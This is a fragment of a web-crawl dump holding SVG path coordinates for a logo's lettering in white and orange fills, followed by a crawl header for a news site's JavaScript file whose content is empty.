<path d="M127.527 28.9904C127.897 28.8054 128.199 28.5974 128.431 28.3654C128.662 28.1344 128.831 27.8684 128.939 27.5664C129.048 27.2654 129.101 26.8994 129.101 26.4674V21.2584H133.037V26.8374C133.037 27.8404 132.887 28.6584 132.586 29.2914C132.285 29.9244 131.884 30.3914 131.382 30.6924C130.881 30.9934 130.329 31.1434 129.726 31.1434C129.063 31.1434 128.534 30.9394 128.141 30.5304C127.747 30.1204 127.543 29.6074 127.527 28.9904ZM128.801 12.2524C128.801 11.6654 129.001 11.1714 129.402 10.7704C129.804 10.3694 130.32 10.1684 130.954 10.1684C131.587 10.1684 132.103 10.3694 132.505 10.7704C132.906 11.1714 133.107 11.6654 133.107 12.2524C133.107 12.8234 132.906 13.3134 132.505 13.7224C132.103 14.1314 131.587 14.3354 130.954 14.3354C130.32 14.3354 129.804 14.1314 129.402 13.7224C129.001 13.3134 128.801 12.8234 128.801 12.2524ZM133.037 22.5774H129.101V15.5394C129.271 15.4934 129.515 15.4474 129.831 15.4004C130.147 15.3544 130.491 15.3314 130.861 15.3314C131.633 15.3314 132.188 15.4584 132.528 15.7134C132.867 15.9684 133.037 16.4574 133.037 17.1834V22.5774Z" fill="white"/>
<path d="M136.972 22.7629L136.833 20.1699L142.181 19.2899C142.15 18.9819 141.995 18.6729 141.718 18.3639C141.44 18.0549 141.008 17.9009 140.421 17.9009C139.804 17.9009 139.29 18.1019 138.882 18.5029C138.473 18.9049 138.252 19.4749 138.222 20.2159L138.361 22.1609C138.515 22.8709 138.867 23.3649 139.414 23.6429C139.962 23.9199 140.576 24.0589 141.255 24.0589C141.903 24.0589 142.52 23.9749 143.107 23.8049C143.694 23.6349 144.164 23.4499 144.519 23.2489C144.766 23.4039 144.974 23.6189 145.144 23.8969C145.314 24.1749 145.399 24.4689 145.399 24.7769C145.399 25.2859 145.21 25.7069 144.831 26.0389C144.453 26.3709 143.933 26.6139 143.269 26.7679C142.605 26.9219 141.841 26.9999 140.977 26.9999C139.773 26.9999 138.689 26.7719 137.724 26.3169C136.759 25.8619 135.995 25.1789 135.432 24.2679C134.868 23.3569 134.587 22.2149 134.587 20.8409C134.587 19.8229 134.753 18.9429 135.085 18.2019C135.416 17.4609 135.861 16.8589 136.416 16.3959C136.972 15.9329 137.593 15.5899 138.28 15.3659C138.966 15.1419 139.672 15.0299 140.398 15.0299C141.493 15.0299 142.451 15.2419 143.269 15.6669C144.087 16.0919 144.728 16.6699 145.191 17.4029C145.654 18.1369 145.885 18.9819 145.885 19.9379C145.885 20.4629 145.739 20.8649 145.446 21.1419C145.152 21.4199 144.743 21.5969 144.218 21.6749L136.972 22.7629Z" fill="white"/>
<path d="M50.8647 39.8801H48.8066V35.7391C48.9006 35.7231 49.0397 35.7021 49.2236 35.6741C49.4087 35.6471 49.5867 35.6331 49.7596 35.6331C50.1517 35.6331 50.4337 35.7001 50.6057 35.8331C50.7787 35.9661 50.8647 36.2251 50.8647 36.6101V39.8801ZM51.9827 43.1031C51.3237 43.1031 50.7577 42.9851 50.2827 42.7501C49.8077 42.5141 49.4437 42.1851 49.1887 41.7611C48.9337 41.3381 48.8066 40.8441 48.8066 40.2791V39.5621H50.8647V40.2441C50.8647 40.6131 50.9687 40.9051 51.1766 41.1201C51.3846 41.3361 51.6537 41.4441 51.9827 41.4441C52.3116 41.4441 52.5807 41.3361 52.7877 41.1201C52.9957 40.9051 53.0997 40.6131 53.0997 40.2441V39.5621H55.1587V40.2791C55.1587 40.8441 55.0306 41.3381 54.7767 41.7611C54.5217 42.1851 54.1567 42.5141 53.6816 42.7501C53.2076 42.9851 52.6407 43.1031 51.9827 43.1031ZM55.1587 39.9031H53.0997V35.7391C53.1937 35.7231 53.3326 35.7021 53.5176 35.6741C53.7017 35.6471 53.8807 35.6331 54.0527 35.6331C54.4446 35.6331 54.7267 35.7001 54.8997 35.8331C55.0726 35.9661 55.1587 36.2251 55.1587 36.6101V39.9031Z" fill="#FBAB18"/>
<path d="M60.5694 37.0564C60.8434 37.0564 61.0754 37.1154 61.2634 37.2324C61.4514 37.3504 61.5453 37.5544 61.5453 37.8444C61.5453 37.9934 61.5063 38.2214 61.4274 38.5264C61.3494 38.8324 61.2474 39.1794 61.1224 39.5674C60.9963 39.9554 60.8574 40.3524 60.7043 40.7564C60.5514 41.1604 60.4004 41.5344 60.2513 41.8794C60.1024 42.2244 59.9694 42.5024 59.8514 42.7144C59.7494 42.7924 59.5904 42.8614 59.3754 42.9204C59.1594 42.9794 58.9184 43.0084 58.6523 43.0084C58.3464 43.0084 58.0814 42.9694 57.8583 42.8904C57.6343 42.8124 57.4794 42.6874 57.3934 42.5144C57.3064 42.3494 57.2034 42.1184 57.0814 41.8204C56.9604 41.5224 56.8304 41.1834 56.6934 40.8034C56.5564 40.4224 56.4214 40.0304 56.2874 39.6264C56.1534 39.2234 56.0304 38.8324 55.9174 38.4564C55.8033 38.0794 55.7154 37.7504 55.6523 37.4684C55.7624 37.3584 55.9094 37.2624 56.0934 37.1804C56.2773 37.0974 56.4794 37.0564 56.6993 37.0564C56.9734 37.0564 57.2004 37.1134 57.3813 37.2264C57.5613 37.3404 57.6913 37.5544 57.7693 37.8684L58.2284 39.6674C58.2914 39.8954 58.3494 40.1134 58.4044 40.3204C58.4594 40.5284 58.5084 40.7144 58.5514 40.8794C58.5944 41.0444 58.6284 41.1814 58.6523 41.2914H58.7104C58.8594 40.7104 59.0164 40.0654 59.1814 39.3564C59.3453 38.6464 59.4944 37.9544 59.6284 37.2804C59.9103 37.1314 60.2244 37.0564 60.5694 37.0564Z" fill="#FBAB18"/>
<path d="M62.1572 35.5864C62.1572 35.2884 62.2593 35.0374 62.4633 34.8334C62.6672 34.6294 62.9293 34.5274 63.2513 34.5274C63.5723 34.5274 63.8353 34.6294 64.0392 34.8334C64.2432 35.0374 64.3453 35.2884 64.3453 35.5864C64.3453 35.8764 64.2432 36.1254 64.0392 36.3324C63.8353 36.5404 63.5723 36.6444 63.2513 36.6444C62.9293 36.6444 62.6672 36.5404 62.4633 36.3324C62.2593 36.1254 62.1572 35.8764 62.1572 35.5864ZM64.2513 40.8324H62.2513V37.2564C62.3373 37.2324 62.4612 37.2094 62.6223 37.1854C62.7822 37.1624 62.9573 37.1504 63.1453 37.1504C63.5372 37.1504 63.8193 37.2154 63.9922 37.3444C64.1652 37.4734 64.2513 37.7224 64.2513 38.0914V40.8324ZM62.2513 39.7854H64.2513V42.8794C64.1652 42.9024 64.0413 42.9264 63.8802 42.9494C63.7192 42.9734 63.5452 42.9854 63.3572 42.9854C62.9733 42.9854 62.6923 42.9184 62.5162 42.7854C62.3392 42.6514 62.2513 42.4044 62.2513 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M64.5918 44.0904C64.7808 43.9973 64.9338 43.8914 65.0508 43.7733C65.1688 43.6554 65.2548 43.5204 65.3098 43.3673C65.3648 43.2144 65.3918 43.0284 65.3918 42.8083V40.1624H67.3918V42.9973C67.3918 43.5063 67.3148 43.9224 67.1628 44.2433C67.0098 44.5653 66.8058 44.8023 66.5508 44.9554C66.2958 45.1083 66.0158 45.1854 65.7098 45.1854C65.3718 45.1854 65.1038 45.0814 64.9038 44.8734C64.7038 44.6653 64.5998 44.4044 64.5918 44.0904ZM65.2388 35.5864C65.2388 35.2884 65.3408 35.0374 65.5448 34.8333C65.7488 34.6294 66.0118 34.5273 66.3328 34.5273C66.6548 34.5273 66.9168 34.6294 67.1208 34.8333C67.3248 35.0374 67.4268 35.2884 67.4268 35.5864C67.4268 35.8763 67.3248 36.1254 67.1208 36.3323C66.9168 36.5403 66.6548 36.6454 66.3328 36.6454C66.0118 36.6454 65.7488 36.5403 65.5448 36.3323C65.3408 36.1254 65.2388 35.8763 65.2388 35.5864ZM67.3918 40.8323H65.3918V37.2563C65.4778 37.2324 65.6018 37.2094 65.7628 37.1863C65.9228 37.1624 66.0978 37.1504 66.2858 37.1504C66.6778 37.1504 66.9598 37.2154 67.1328 37.3444C67.3058 37.4744 67.3918 37.7234 67.3918 38.0913V40.8323Z" fill="#FBAB18"/>
<path d="M69.3912 40.9265L69.3212 39.6096L72.0382 39.1616C72.0222 39.0056 71.9442 38.8486 71.8032 38.6916C71.6622 38.5345 71.4422 38.4566 71.1442 38.4566C70.8302 38.4566 70.5692 38.5586 70.3622 38.7616C70.1542 38.9666 70.0422 39.2566 70.0262 39.6326L70.0972 40.6205C70.1752 40.9816 70.3532 41.2326 70.6322 41.3736C70.9112 41.5146 71.2222 41.5856 71.5672 41.5856C71.8962 41.5856 72.2102 41.5426 72.5082 41.4556C72.8062 41.3696 73.0452 41.2756 73.2262 41.1736C73.3512 41.2516 73.4572 41.3616 73.5432 41.5026C73.6302 41.6436 73.6732 41.7935 73.6732 41.9496C73.6732 42.2086 73.5772 42.4225 73.3852 42.5916C73.1922 42.7596 72.9282 42.8835 72.5912 42.9615C72.2532 43.0396 71.8652 43.0786 71.4262 43.0786C70.8142 43.0786 70.2642 42.9636 69.7732 42.7326C69.2832 42.5005 68.8952 42.1546 68.6092 41.6916C68.3232 41.2285 68.1802 40.6486 68.1802 39.9496C68.1802 39.4326 68.2642 38.9856 68.4332 38.6096C68.6012 38.2326 68.8272 37.9265 69.1092 37.6916C69.3912 37.4566 69.7062 37.2816 70.0562 37.1685C70.4052 37.0546 70.7632 36.9976 71.1322 36.9976C71.6892 36.9976 72.1752 37.1056 72.5912 37.3216C73.0062 37.5366 73.3322 37.8306 73.5672 38.2036C73.8022 38.5756 73.9202 39.0056 73.9202 39.4915C73.9202 39.7585 73.8452 39.9615 73.6962 40.1035C73.5472 40.2446 73.3392 40.3346 73.0732 40.3736L69.3912 40.9265Z" fill="#FBAB18"/>
<path d="M76.6714 40.8324H74.6724V35.2214C74.7584 35.1984 74.8824 35.1743 75.0433 35.1504C75.2043 35.1274 75.3784 35.1154 75.5663 35.1154C75.9573 35.1154 76.2404 35.1804 76.4134 35.3094C76.5854 35.4394 76.6714 35.6884 76.6714 36.0564V40.8324ZM74.6724 39.7854H76.6714V42.8794C76.5854 42.9024 76.4614 42.9264 76.3014 42.9494C76.1404 42.9734 75.9654 42.9854 75.7784 42.9854C75.3934 42.9854 75.1133 42.9184 74.9374 42.7854C74.7614 42.6514 74.6724 42.4044 74.6724 42.0434V39.7854ZM77.5063 40.7034L76.0483 39.7974L78.6954 37.0914C79.1024 37.0914 79.4304 37.1824 79.6774 37.3624C79.9244 37.5424 80.0474 37.7704 80.0474 38.0444C80.0474 38.2794 79.9654 38.4874 79.8004 38.6674C79.6364 38.8484 79.3813 39.0874 79.0364 39.3854L77.5063 40.7034ZM76.1424 40.0793L77.7534 39.3854L80.2364 41.8553C80.2043 42.2164 80.0984 42.4964 79.9183 42.6974C79.7383 42.8964 79.4794 42.9964 79.1424 42.9964C78.8994 42.9964 78.6774 42.9354 78.4774 42.8144C78.2773 42.6934 78.0634 42.4874 77.8364 42.1974L76.1424 40.0793Z" fill="#FBAB18"/>
<path d="M87.8815 41.1853C87.8815 41.7813 87.6555 42.2473 87.2045 42.5854C86.7535 42.9224 86.0975 43.0913 85.2355 43.0913C84.5685 43.0913 84.0215 42.9954 83.5935 42.8023C83.1665 42.6104 82.9525 42.3103 82.9525 41.9023C82.9525 41.7144 82.9915 41.5544 83.0695 41.4203C83.1495 41.2874 83.2425 41.1813 83.3525 41.1024C83.5795 41.2284 83.8405 41.3404 84.1355 41.4384C84.4295 41.5363 84.7685 41.5854 85.1525 41.5854C85.6535 41.5854 85.9045 41.4564 85.9045 41.1974C85.9045 41.0873 85.8585 41.0013 85.7645 40.9384C85.6695 40.8753 85.5135 40.8243 85.2935 40.7853L84.9415 40.7144C84.2665 40.5814 83.7605 40.3704 83.4235 40.0793C83.0855 39.7893 82.9175 39.3813 82.9175 38.8564C82.9175 38.2683 83.1565 37.8094 83.6355 37.4793C84.1125 37.1504 84.7365 36.9854 85.5055 36.9854C85.8895 36.9854 86.2405 37.0233 86.5585 37.0974C86.8755 37.1724 87.1285 37.2893 87.3175 37.4503C87.5045 37.6114 87.5995 37.8174 87.5995 38.0684C87.5995 38.2404 87.5665 38.3933 87.4985 38.5263C87.4325 38.6603 87.3485 38.7693 87.2455 38.8564C87.1595 38.8014 87.0255 38.7463 86.8405 38.6913C86.6555 38.6364 86.4575 38.5894 86.2465 38.5504C86.0345 38.5114 85.8465 38.4914 85.6815 38.4914C85.4225 38.4914 85.2235 38.5204 85.0815 38.5804C84.9415 38.6383 84.8695 38.7303 84.8695 38.8564C84.8695 38.9424 84.9085 39.0133 84.9875 39.0684C85.0665 39.1223 85.2155 39.1733 85.4355 39.2213L85.7995 39.3033C86.5525 39.4763 87.0875 39.7133 87.4045 40.0154C87.7225 40.3163 87.8815 40.7064 87.8815 41.1853Z" fill="#FBAB18"/>
<path d="M92.9756 37.0564C93.2496 37.0564 93.4816 37.1154 93.6696 37.2324C93.8576 37.3504 93.9526 37.5544 93.9526 37.8444C93.9526 37.9934 93.9126 38.2214 93.8336 38.5264C93.7556 38.8324 93.6536 39.1794 93.5286 39.5674C93.4026 39.9554 93.2636 40.3524 93.1106 40.7564C92.9576 41.1604 92.8066 41.5344 92.6586 41.8794C92.5086 42.2244 92.3756 42.5024 92.2576 42.7144C92.1566 42.7924 91.9966 42.8614 91.7816 42.9204C91.5656 42.9794 91.3246 43.0084 91.0576 43.0084C90.7516 43.0084 90.4876 42.9694 90.2636 42.8904C90.0406 42.8124 89.8856 42.6874 89.7996 42.5144C89.7126 42.3494 89.6096 42.1184 89.4876 41.8204C89.3666 41.5224 89.2366 41.1834 89.0996 40.8034C88.9616 40.4224 88.8276 40.0304 88.6936 39.6264C88.5606 39.2234 88.4366 38.8324 88.3236 38.4564C88.2086 38.0794 88.1216 37.7504 88.0586 37.4684C88.1676 37.3584 88.3156 37.2624 88.4996 37.1804C88.6836 37.0974 88.8856 37.0564 89.1056 37.0564C89.3796 37.0564 89.6076 37.1134 89.7876 37.2264C89.9676 37.3404 90.0976 37.5544 90.1756 37.8684L90.6346 39.6674C90.6976 39.8954 90.7556 40.1134 90.8116 40.3204C90.8666 40.5284 90.9146 40.7144 90.9576 40.8794C91.0006 41.0444 91.0346 41.1814 91.0576 41.2914H91.1176C91.2656 40.7104 91.4226 40.0654 91.5876 39.3564C91.7516 38.6464 91.9016 37.9544 92.0346 37.2804C92.3166 37.1314 92.6296 37.0564 92.9756 37.0564Z" fill="#FBAB18"/>
<path d="M93.9165 44.0904C94.1045 43.9973 94.2575 43.8914 94.3745 43.7733C94.4925 43.6554 94.5785 43.5204 94.6335 43.3673C94.6895 43.2144 94.7165 43.0284 94.7165 42.8083V40.1624H96.7155V42.9973C96.7155 43.5063 96.6395 43.9224 96.4865 44.2433C96.3335 44.5653 96.1295 44.8023 95.8745 44.9554C95.6195 45.1083 95.3395 45.1854 95.0335 45.1854C94.6965 45.1854 94.4285 45.0814 94.2285 44.8734C94.0275 44.6653 93.9245 44.4044 93.9165 44.0904ZM94.5635 35.5864C94.5635 35.2884 94.6645 35.0374 94.8685 34.8333C95.0725 34.6294 95.3355 34.5273 95.6565 34.5273C95.9795 34.5273 96.2415 34.6294 96.4445 34.8333C96.6495 35.0374 96.7515 35.2884 96.7515 35.5864C96.7515 35.8763 96.6495 36.1254 96.4445 36.3323C96.2415 36.5403 95.9795 36.6454 95.6565 36.6454C95.3355 36.6454 95.0725 36.5403 94.8685 36.3323C94.6645 36.1254 94.5635 35.8763 94.5635 35.5864ZM96.7155 40.8323H94.7165V37.2563C94.8025 37.2324 94.9265 37.2094 95.0865 37.1863C95.2475 37.1624 95.4215 37.1504 95.6105 37.1504C96.0025 37.1504 96.2845 37.2154 96.4565 37.3444C96.6295 37.4744 96.7155 37.7234 96.7155 38.0913V40.8323Z" fill="#FBAB18"/>
<path d="M98.7155 40.9265L98.6454 39.6096L101.361 39.1616C101.346 39.0056 101.268 38.8486 101.126 38.6916C100.986 38.5345 100.766 38.4566 100.468 38.4566C100.154 38.4566 99.8934 38.5586 99.6864 38.7616C99.4784 38.9666 99.3664 39.2566 99.3514 39.6326L99.4214 40.6205C99.4995 40.9816 99.6784 41.2326 99.9564 41.3736C100.235 41.5146 100.546 41.5856 100.891 41.5856C101.221 41.5856 101.534 41.5426 101.832 41.4556C102.13 41.3696 102.369 41.2756 102.55 41.1736C102.675 41.2516 102.781 41.3616 102.867 41.5026C102.953 41.6436 102.997 41.7935 102.997 41.9496C102.997 42.2086 102.901 42.4225 102.708 42.5916C102.517 42.7596 102.252 42.8835 101.914 42.9615C101.577 43.0396 101.19 43.0786 100.75 43.0786C100.139 43.0786 99.5874 42.9636 99.0984 42.7326C98.6084 42.5005 98.2194 42.1546 97.9334 41.6916C97.6474 41.2285 97.5034 40.6486 97.5034 39.9496C97.5034 39.4326 97.5884 38.9856 97.7564 38.6096C97.9254 38.2326 98.1514 37.9265 98.4334 37.6916C98.7155 37.4566 99.0304 37.2816 99.3804 37.1685C99.7294 37.0546 100.087 36.9976 100.456 36.9976C101.013 36.9976 101.499 37.1056 101.914 37.3216C102.33 37.5366 102.655 37.8306 102.891 38.2036C103.126 38.5756 103.244 39.0056 103.244 39.4915C103.244 39.7585 103.169 39.9615 103.021 40.1035C102.871 40.2446 102.663 40.3346 102.397 40.3736L98.7155 40.9265Z" fill="#FBAB18"/>
<path d="M104.962 42.8909H104.174C104.049 42.7809 103.948 42.6519 103.874 42.5029C103.8 42.3539 103.763 42.1849 103.763 41.9969C103.763 41.8399 103.8 41.6849 103.874 41.5329C103.948 41.3789 104.04 41.2369 104.15 41.1029L107.491 37.1859H108.185C108.31 37.2959 108.41 37.4249 108.485 37.5739C108.559 37.7229 108.597 37.8909 108.597 38.0799C108.597 38.2369 108.559 38.3909 108.485 38.5449C108.41 38.6979 108.318 38.8409 108.209 38.9739L104.962 42.8909ZM107.762 37.1859V38.7269H104.009C103.962 38.6409 103.917 38.5289 103.874 38.3909C103.831 38.2549 103.809 38.1109 103.809 37.9619C103.809 37.6879 103.872 37.4899 103.997 37.3679C104.123 37.2469 104.283 37.1859 104.479 37.1859H107.762ZM105.82 34.7629L106.221 35.1749L107.279 34.1859C107.585 34.1859 107.828 34.2589 108.009 34.4039C108.189 34.5489 108.279 34.7349 108.279 34.9629C108.279 35.1349 108.234 35.2789 108.143 35.3919C108.054 35.5059 107.91 35.6409 107.715 35.7979L107.185 36.2329C107.036 36.3589 106.884 36.4509 106.726 36.5099C106.569 36.5679 106.413 36.5979 106.256 36.5979C106.115 36.5979 105.987 36.5839 105.874 36.5569C105.76 36.5289 105.639 36.4729 105.509 36.3859C105.38 36.2999 105.213 36.1699 105.009 35.9979L104.139 35.2449C104.107 35.0959 104.111 34.9409 104.15 34.7809C104.189 34.6199 104.267 34.4839 104.386 34.3739C104.503 34.2649 104.664 34.2099 104.868 34.2099C105.024 34.2099 105.168 34.2439 105.297 34.3099C105.427 34.3769 105.601 34.5279 105.82 34.7629ZM104.785 42.8909V41.3499H108.538C108.585 41.4289 108.63 41.5369 108.673 41.6739C108.717 41.8109 108.738 41.9579 108.738 42.1149C108.738 42.3889 108.677 42.5869 108.556 42.7089C108.433 42.8299 108.271 42.8909 108.067 42.8909H104.785Z" fill="#FBAB18"/>
<path d="M109.348 35.5864C109.348 35.2884 109.45 35.0374 109.654 34.8334C109.858 34.6294 110.121 34.5274 110.442 34.5274C110.764 34.5274 111.027 34.6294 111.23 34.8334C111.434 35.0374 111.537 35.2884 111.537 35.5864C111.537 35.8764 111.434 36.1254 111.23 36.3324C111.027 36.5404 110.764 36.6444 110.442 36.6444C110.121 36.6444 109.858 36.5404 109.654 36.3324C109.45 36.1254 109.348 35.8764 109.348 35.5864ZM111.442 40.8324H109.443V37.2564C109.529 37.2324 109.652 37.2094 109.813 37.1854C109.973 37.1624 110.148 37.1504 110.337 37.1504C110.728 37.1504 111.011 37.2154 111.183 37.3444C111.356 37.4734 111.442 37.7224 111.442 38.0914V40.8324ZM109.443 39.7854H111.442V42.8794C111.356 42.9024 111.232 42.9264 111.072 42.9494C110.911 42.9734 110.737 42.9854 110.548 42.9854C110.164 42.9854 109.883 42.9184 109.708 42.7854C109.531 42.6514 109.443 42.4044 109.443 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M120.512 40.0322C120.512 40.6602 120.385 41.2012 120.13 41.6552C119.875 42.1102 119.518 42.4612 119.06 42.7083C118.601 42.9552 118.058 43.0793 117.43 43.0793C116.811 43.0793 116.27 42.9572 115.807 42.7142C115.344 42.4713 114.986 42.1223 114.731 41.6672C114.476 41.2122 114.348 40.6672 114.348 40.0322C114.348 39.4132 114.478 38.8752 114.737 38.4212C114.995 37.9662 115.356 37.6152 115.819 37.3683C116.282 37.1212 116.819 36.9982 117.43 36.9982C118.05 36.9982 118.589 37.1232 119.048 37.3742C119.506 37.6252 119.866 37.9782 120.124 38.4332C120.383 38.8872 120.512 39.4202 120.512 40.0322ZM117.43 38.5622C117.109 38.5622 116.856 38.6892 116.671 38.9442C116.488 39.1992 116.395 39.5622 116.395 40.0322C116.395 40.5192 116.486 40.8872 116.665 41.1382C116.846 41.3893 117.101 41.5143 117.43 41.5143C117.76 41.5143 118.014 41.3872 118.195 41.1322C118.375 40.8772 118.465 40.5112 118.465 40.0322C118.465 39.5703 118.373 39.2092 118.189 38.9502C118.004 38.6913 117.751 38.5622 117.43 38.5622Z" fill="#FBAB18"/>
<path d="M123.617 42.6555C123.147 42.6555 122.712 42.5656 122.311 42.3856C121.912 42.2046 121.593 41.9085 121.353 41.4966C121.114 41.0855 120.994 40.5425 120.994 39.8676C120.994 39.2405 121.12 38.7136 121.371 38.2856C121.622 37.8586 121.976 37.5366 122.435 37.3216C122.894 37.1056 123.429 36.9976 124.041 36.9976C124.488 36.9976 124.901 37.0565 125.282 37.1746C125.662 37.2916 125.954 37.4175 126.158 37.5505C126.315 37.6526 126.438 37.7745 126.529 37.9156C126.619 38.0565 126.664 38.2325 126.664 38.4445V42.1495H124.747V38.7036C124.668 38.6646 124.582 38.6306 124.488 38.6035C124.393 38.5756 124.272 38.5626 124.123 38.5626C123.786 38.5626 123.511 38.6666 123.3 38.8736C123.088 39.0815 122.982 39.4166 122.982 39.8795C122.982 40.3736 123.078 40.7105 123.27 40.8915C123.463 41.0716 123.704 41.1616 123.994 41.1616C124.229 41.1616 124.425 41.1205 124.582 41.0385C124.739 40.9555 124.88 40.8646 125.006 40.7615L125.064 42.3265C124.884 42.4206 124.678 42.4986 124.447 42.5616C124.216 42.6245 123.939 42.6555 123.617 42.6555ZM124.782 42.7615V41.7025H126.664V42.8086C126.664 43.3575 126.531 43.8105 126.264 44.1675C125.998 44.5236 125.638 44.7885 125.188 44.9615C124.737 45.1335 124.233 45.2195 123.677 45.2195C123.261 45.2195 122.89 45.1866 122.564 45.1195C122.239 45.0536 121.982 44.9576 121.794 44.8315C121.511 44.6436 121.371 44.3766 121.371 44.0326C121.371 43.8516 121.408 43.6866 121.482 43.5375C121.556 43.3885 121.641 43.2795 121.735 43.2086C121.963 43.3336 122.219 43.4395 122.506 43.5266C122.792 43.6125 123.092 43.6555 123.406 43.6555C123.821 43.6555 124.154 43.5846 124.406 43.4435C124.656 43.3026 124.782 43.0746 124.782 42.7615Z" fill="#FBAB18"/>
<path d="M129.722 40.8324H127.723V35.2214C127.809 35.1984 127.932 35.1744 128.093 35.1504C128.254 35.1274 128.428 35.1154 128.617 35.1154C129.008 35.1154 129.291 35.1804 129.463 35.3094C129.636 35.4394 129.722 35.6884 129.722 36.0564V40.8324ZM127.723 39.7854H129.722V42.8794C129.636 42.9024 129.512 42.9264 129.352 42.9494C129.191 42.9734 129.017 42.9854 128.828 42.9854C128.444 42.9854 128.163 42.9184 127.988 42.7854C127.811 42.6514 127.723 42.4044 127.723 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M133.121 36.9973C133.977 36.9973 134.66 37.1723 135.174 37.5213C135.688 37.8703 135.945 38.4133 135.945 39.1503V41.7853C135.945 41.9893 135.888 42.1553 135.775 42.2853C135.66 42.4143 135.526 42.5263 135.368 42.6203C135.117 42.7693 134.812 42.8833 134.451 42.9613C134.09 43.0393 133.679 43.0783 133.216 43.0783C132.393 43.0783 131.732 42.9203 131.234 42.6023C130.736 42.2853 130.487 41.8053 130.487 41.1623C130.487 40.6203 130.65 40.2043 130.975 39.9143C131.3 39.6243 131.796 39.4443 132.463 39.3733L134.004 39.2093V39.1263C134.004 38.8993 133.903 38.7363 133.704 38.6383C133.504 38.5403 133.216 38.4913 132.839 38.4913C132.549 38.4913 132.261 38.5223 131.975 38.5853C131.689 38.6483 131.432 38.7263 131.204 38.8213C131.103 38.7503 131.016 38.6423 130.945 38.4973C130.875 38.3523 130.84 38.2013 130.84 38.0443C130.84 37.6683 131.039 37.4013 131.44 37.2443C131.667 37.1583 131.936 37.0963 132.245 37.0563C132.555 37.0173 132.847 36.9973 133.121 36.9973ZM133.216 41.6203C133.349 41.6203 133.496 41.6063 133.656 41.5793C133.818 41.5523 133.937 41.5143 134.016 41.4673V40.5263L133.169 40.5973C132.949 40.6133 132.769 40.6603 132.628 40.7383C132.487 40.8163 132.416 40.9343 132.416 41.0913C132.416 41.2483 132.477 41.3753 132.598 41.4733C132.72 41.5713 132.926 41.6203 133.216 41.6203Z" fill="#FBAB18"/>
<path d="M141.756 41.1853C141.756 41.7813 141.53 42.2473 141.079 42.5854C140.628 42.9224 139.971 43.0913 139.109 43.0913C138.443 43.0913 137.896 42.9954 137.468 42.8023C137.041 42.6104 136.827 42.3103 136.827 41.9023C136.827 41.7144 136.866 41.5544 136.944 41.4203C137.023 41.2874 137.117 41.1813 137.227 41.1024C137.454 41.2284 137.715 41.3404 138.01 41.4384C138.304 41.5363 138.643 41.5854 139.027 41.5854C139.528 41.5854 139.779 41.4564 139.779 41.1974C139.779 41.0873 139.733 41.0013 139.639 40.9384C139.544 40.8753 139.388 40.8243 139.168 40.7853L138.816 40.7144C138.141 40.5814 137.635 40.3704 137.298 40.0793C136.96 39.7893 136.792 39.3813 136.792 38.8564C136.792 38.2683 137.031 37.8094 137.51 37.4793C137.987 37.1504 138.611 36.9854 139.38 36.9854C139.764 36.9854 140.115 37.0233 140.432 37.0974C140.75 37.1724 141.003 37.2893 141.192 37.4503C141.379 37.6114 141.474 37.8174 141.474 38.0684C141.474 38.2404 141.441 38.3933 141.372 38.5263C141.307 38.6603 141.223 38.7693 141.12 38.8564C141.034 38.8014 140.9 38.7463 140.715 38.6913C140.53 38.6364 140.332 38.5894 140.121 38.5504C139.909 38.5114 139.721 38.4914 139.556 38.4914C139.297 38.4914 139.098 38.5204 138.956 38.5804C138.816 38.6383 138.744 38.7303 138.744 38.8564C138.744 38.9424 138.783 39.0133 138.862 39.0684C138.941 39.1223 139.09 39.1733 139.31 39.2213L139.674 39.3033C140.427 39.4763 140.962 39.7133 141.279 40.0154C141.596 40.3163 141.756 40.7064 141.756 41.1853Z" fill="#FBAB18"/>
<path d="M142.437 35.5864C142.437 35.2884 142.539 35.0374 142.743 34.8334C142.947 34.6294 143.21 34.5274 143.531 34.5274C143.853 34.5274 144.116 34.6294 144.319 34.8334C144.523 35.0374 144.626 35.2884 144.626 35.5864C144.626 35.8764 144.523 36.1254 144.319 36.3324C144.116 36.5404 143.853 36.6444 143.531 36.6444C143.21 36.6444 142.947 36.5404 142.743 36.3324C142.539 36.1254 142.437 35.8764 142.437 35.5864ZM144.531 40.8324H142.532V37.2564C142.618 37.2324 142.741 37.2094 142.902 37.1854C143.062 37.1624 143.237 37.1504 143.426 37.1504C143.817 37.1504 144.1 37.2154 144.272 37.3444C144.445 37.4734 144.531 37.7224 144.531 38.0914V40.8324ZM142.532 39.7854H144.531V42.8794C144.445 42.9024 144.321 42.9264 144.161 42.9494C144 42.9734 143.826 42.9854 143.637 42.9854C143.253 42.9854 142.972 42.9184 142.797 42.7854C142.62 42.6514 142.532 42.4044 142.532 42.0434V39.7854Z" fill="#FBAB18"/>
<path d="M145.578 41.9969C145.578 41.6759 145.68 41.4109 145.885 41.2029C146.088 40.9949 146.362 40.8909 146.708 40.8909C147.053 40.8909 147.327 40.9949 147.531 41.2029C147.735 41.4109 147.837 41.6759 147.837 41.9969C147.837 42.3189 147.735 42.5829 147.531 42.7909C147.327 42.9989 147.053 43.1029 146.708 43.1029C146.362 43.1029 146.088 42.9989 145.885 42.7909C145.68 42.5829 145.578 42.3189 145.578 41.9969ZM147.743 36.3269C147.743 36.5079 147.737 36.7529 147.725 37.0619C147.714 37.3719 147.697 37.7129 147.678 38.0859C147.658 38.4579 147.629 38.8269 147.59 39.1909C147.551 39.5559 147.504 39.8839 147.449 40.1739C147.386 40.2289 147.274 40.2719 147.113 40.3029C146.953 40.3339 146.817 40.3499 146.708 40.3499C146.488 40.3499 146.3 40.3129 146.143 40.2389C145.986 40.1639 145.889 40.0289 145.848 39.8319C145.817 39.6519 145.786 39.3929 145.755 39.0559C145.723 38.7189 145.696 38.3469 145.673 37.9389C145.649 37.5309 145.632 37.1309 145.62 36.7389C145.608 36.3469 145.601 36.0019 145.601 35.7039C145.939 35.5149 146.315 35.4209 146.731 35.4209C147.053 35.4209 147.302 35.4959 147.478 35.6449C147.654 35.7939 147.743 36.0209 147.743 36.3269Z" fill="#FBAB18"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.thenewsbox.net/js/main.js
body_size: 3906
content:
